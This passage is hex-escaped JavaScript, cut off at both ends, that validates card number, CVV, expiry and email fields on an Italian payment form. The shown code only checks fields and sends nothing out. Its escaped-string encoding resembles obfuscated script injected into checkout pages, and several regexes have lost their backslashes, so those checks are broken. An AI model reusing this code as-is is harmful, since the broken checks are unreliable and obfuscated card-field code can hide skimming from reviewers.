27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric($cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20==\x200\x20||\x20$cardNumber.val().length\x20<\x2013\x20||\x20$cardNumber.val().length\x20>\x2019)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Lunghezza\x20errata\x20del\x20numero\x20di\x20carta\x20di\x20credito.\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateCVV()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCVVLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryMonth()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Mese\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryYear()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x22#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Anno\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$email\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($email.length\x20!=\x200\x20&&\x20$email.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20emailPattern\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!emailPattern.test($email.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Indirizzo\x20email\x20compratore\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20